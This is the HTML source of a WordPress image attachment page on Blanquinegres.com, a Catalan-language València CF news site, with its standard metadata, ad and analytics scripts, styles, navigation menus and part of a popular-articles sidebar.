

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blanquinegres.com/izq_8349/
body_size: 9978
content:
 
<!doctype html>
<html lang="ca">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>IZQ_8349 - Blanquinegres.com</title>
    <link rel="alternate" type="application/rss+xml" title="Blanquinegres.com RSS Feed" href="https://www.blanquinegres.com/feed/"> 
    <!-- respond.js (add media query support for IE) -->
    <!--[if lt IE 9]>
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/respond.js"></script>
    <![endif]-->
    <!-- html5.js (HTML5 Shiv for IE) -->
    <!--[if lt IE 9]> 
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <!-- wp_header -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.blanquinegres.com/izq_8349/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IZQ_8349 - Blanquinegres.com" />
	<meta property="og:url" content="https://www.blanquinegres.com/izq_8349/" />
	<meta property="og:site_name" content="Blanquinegres.com" />
	<meta property="og:image" content="https://www.blanquinegres.com/izq_8349" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blanquinegres.com/izq_8349/","url":"https://www.blanquinegres.com/izq_8349/","name":"IZQ_8349 - Blanquinegres.com","isPartOf":{"@id":"https://www.blanquinegres.com/#website"},"primaryImageOfPage":{"@id":"https://www.blanquinegres.com/izq_8349/#primaryimage"},"image":{"@id":"https://www.blanquinegres.com/izq_8349/#primaryimage"},"thumbnailUrl":"https://www.blanquinegres.com/wp-content/uploads/2023/03/IZQ_8349-scaled.jpg","datePublished":"2023-03-12T12:16:43+00:00","breadcrumb":{"@id":"https://www.blanquinegres.com/izq_8349/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.blanquinegres.com/izq_8349/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.blanquinegres.com/izq_8349/#primaryimage","url":"https://www.blanquinegres.com/wp-content/uploads/2023/03/IZQ_8349-scaled.jpg","contentUrl":"https://www.blanquinegres.com/wp-content/uploads/2023/03/IZQ_8349-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.blanquinegres.com/izq_8349/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blanquinegres.com/"},{"@type":"ListItem","position":2,"name":"IZQ_8349"}]},{"@type":"WebSite","@id":"https://www.blanquinegres.com/#website","url":"https://www.blanquinegres.com/","name":"Blanquinegres.com","description":"La millor informació del ValènciaCF en valencià","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blanquinegres.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Fizq_8349%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Fizq_8349%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.blanquinegres.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blanquinegres.com/wp-json/wp/v2/media/89757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blanquinegres.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.blanquinegres.com/?p=89757' />
   
    <link rel="shortcut icon" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon.ico">
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-16x16.png">
    <link rel="manifest" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/manifest.json">
    <meta name="msapplication-TileColor" content="#000000">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/style.css">   
    <link rel="stylesheet" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/icofont/icofont.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com"> 
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,600;1,400;1,600&display=swap" rel="stylesheet">
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery-3.5.1.min.js"></script>
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js"></script>  
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/main.js"></script> 
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> 
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660"  crossorigin="anonymous"></script>  
     
    <script>
      window.googletag = window.googletag || {cmd: []};
      googletag.cmd.push(function() {
        googletag.defineSlot('/30029749/cb_val_blanquinegres.com', [300, 250], 'div-gpt-ad-1643209395092-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script> 
      
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-P9WB25YZKQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-P9WB25YZKQ');
    </script>
    <style>
          :root { 
            --corporativo1: #ff650c;
            --corporativo1alt: #ed8040;
            --corporativo2: #000000;
            --corporativo2alt: #464646;
            --blanco: #FFFFFF;
            --blancoalt: #F7F7F7;
            --negro: #000000;
            --negroalt: #737373;
            --gris: #c1c1c1;
            --grisalt: #787875;
            --grisclaro: #959595;
            --grisclaroalt: #ECF0EF;
            --font-size: 16px;
            --font-title: 'Source Sans Pro';
            --font-body: 'Source Sans Pro';
          } 
    </style> 
    <meta name="theme-color" content="#000000" /> 
  <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> 
  <body>    
    <div id="page"   > 
      <header class="absolute pb0 pt0" >
        <div class="headerdivborder">
          <div class="container"  > 
          <div class="col third nm">
            <a href="javascript:void(0)"  onclick="switchSidemenu();"  class="trigger_menu" ><i class="icofont-navigation-menu"></i></a> 
          </div>
          <div class="col third nm textcenter logocol">
            <a href="/" id="logo">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres.com | Notícies Valencia CF"> 
            </a>             
          </div>
          <div class="col third nm textright mt10 tablethide" id="social_header">
            <a href="https://www.facebook.com/Blanquinegrescom"  target="_blank" class="btn circle lightgray small border"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            <a href="https://twitter.com/blanquinegres"  target="_blank" class="btn circle lightgray small border"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            <a href="https://www.instagram.com/blanquinegres/"  target="_blank" class="btn circle lightgray small border"><i class="icofont-instagram"></i></a> 
          </div>   
          <div class="col third nm pchide textright mt15">
            <a href="javascript:void(0)" style="min-width: auto;"  onclick="switchSearch();" class="btn white  nomargin"><i class="icofont-search-1"></i></a>
            <a href="javascript:void(0)" id="smartphonedark" style="min-width: auto;"  onclick="darkMode();" class="btn white  nomargin"><i class="icofont-moon"></i></a>
          </div>
        </div> 
        </div>
        <div class="headerdivborder tablethide">
          <div class="container"  > 
            <div class="col three nm tablethide headerdivborderleft"  > 
              <a href="javascript:void(0)"  onclick="switchSearch();" class="btn white nomargin"><i class="icofont-search-1"></i></a>
              &nbsp;
              <div class="switch_dark_mode">
                <span class="dn_icon" style="margin-right: -15px;"> 
                  <i class="icofont-sun"></i>
                </span>
                <label class="switch">
                  <input type="checkbox" onclick="darkMode()"/>
                  <span></span>
                </label>
                <span class="dn_icon"  style="margin-left: -15px;"> 
                  <i class="icofont-moon"></i>
                </span>
              </div>  
            </div>
            <div class="col ten nm"> 
             <nav id="navigation" class=" textcenter mt3 " >
             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt" class="menu"><li id="menu-item-83136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li id="menu-item-83137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li id="menu-item-83386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li id="menu-item-83387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li id="menu-item-83385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
           </div>  
           <div class="col three nm pt10 textright tablethide headerdivborderright" style="    min-height: 60px;">
              <a href="https://wa.me/34644060888" class="btn whatsapp" style="     padding: 8px;    margin: 3px 0;">&nbsp;&nbsp;<i class="icofont-whatsapp"></i>&nbsp;&nbsp; WhatsApp&nbsp;&nbsp;</a>
            </div> 
          </div> 
        </div>
        <div id="menu_actualitat" class="tablethide" style="display: none;">
          <div class="container">
            <div class="col three nm">
              <div class="menu-submenu-actualitat-container"><ul id="menu-submenu-actualitat" class="menu"><li id="menu-item-83857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83857"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/" data-cat="2">PRIMER EQUIP</a></li>
<li id="menu-item-83858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83858"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/declaracions/" data-cat="5">DECLARACIONS</a></li>
<li id="menu-item-83859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83859"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/croniques/" data-cat="11">CRÒNIQUES</a></li>
<li id="menu-item-83860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83860"><a href="https://www.blanquinegres.com/category/actualitat/fitxatges/" data-cat="3">FITXATGES</a></li>
</ul></div>  
            </div>
            <div class="col twelve np nm colorwhite" id="ajax_submenu">
              <div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/coneix-el-rival-en-els-huitens-de-copa/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-132212-300x149.png" alt="Coneix el rival en els huitens de Copa"></a><h6><a href="https://www.blanquinegres.com/coneix-el-rival-en-els-huitens-de-copa/">Coneix el rival en els huitens de Copa</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/valencia-i-reial-societat-tanquen-el-traspas-dumar-sadiq/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2026/01/SADIQ-300x169.jpg" alt="València i Reial Societat tanquen el traspàs d’Umar Sadiq"></a><h6><a href="https://www.blanquinegres.com/valencia-i-reial-societat-tanquen-el-traspas-dumar-sadiq/">València i Reial Societat tanquen el traspàs d’Umar Sadiq</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/els-possibles-rivals-en-els-huitens-de-copa/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2024/12/SORTEIG-COPA-3-300x169.jpg" alt="Els possibles rivals en els huitens de Copa"></a><h6><a href="https://www.blanquinegres.com/els-possibles-rivals-en-els-huitens-de-copa/">Els possibles rivals en els huitens de Copa</a></h6></div>            </div>
            <div class="clear"></div>
          </div>
          <script>
            $('#menu-item-83136').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideDown(100);
            });

            $('#menu_actualitat').mouseleave(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            $('#navigation .menu-item:not(#menu-item-83136)').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            //OPTIMIZAR EN VECTOR
            var actual_submenu = 0;
            $('#menu_actualitat ul li a').hover(function() {
              var id_ajax = parseInt($(this).attr('data-cat').split(/[-]+/).pop());  
              if(actual_submenu!=id_ajax){ 
                $('#ajax_submenu').html('<p class="textcenter h5">Carregant...</p>');
                actual_submenu = id_ajax; 
                var data = {
                    action: 'loadsubmenuposts',
                    cat: id_ajax
                };   
                jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response) {
                  $('#ajax_submenu').slideToggle(100); 
                  setTimeout(() => $('#ajax_submenu').html(response), 250); 
                  setTimeout(() => $('#ajax_submenu').slideToggle(100), 400); 
                }); 
              }
            }); 

          </script>
        </div>
        <div id="sidemenu">
          <a href="/" id="logoside">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="">
          </a>
          <div class="textright headerdivborder p10"><a href="javascript:void(0)"  onclick="switchSidemenu();" style="    margin-top: 4px!important;    margin-bottom: 4px!important;" class="btn nomargin white" ><i class="icofont-close"></i></a></div>
          <div class="p20 scrollcontent"> 
            <nav id="navigationtablet" class=" textcenter mt3 pchide " >
               <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
            <h5 class="uppercase">Les nostres Xarxes Socials</h5>
            <p class="">
              <a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle lightgray border"><i class="icofont-facebook" style="color: #3b5998"></i></a>&nbsp;&nbsp;
              <a href="https://twitter.com/blanquinegres" target="_blank" class="btn circle lightgray border"><i class="icofont-twitter" style="color: #21c2ff"></i></a>&nbsp;&nbsp;
              <a href="https://www.instagram.com/blanquinegres/" target="_blank" class="btn circle lightgray border"><i class="icofont-instagram" style="color: #222222"></i></a> 
            </p>
            <h5 class="mt30 uppercase">Els temes més vistos</h5>
                                                  <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/juan-sanchez-analitza-la-situacio-actual-del-valencia-cf/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2023/03/juan-sanchez-300x211.jpg" alt="Juan Sánchez analitza la situació actual del València CF"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 02/01/2026                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/juan-sanchez-analitza-la-situacio-actual-del-valencia-cf/">Juan Sánchez analitza la situació actual del València CF</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/corberan-analitza-lempat-enfront-del-mallorca/">
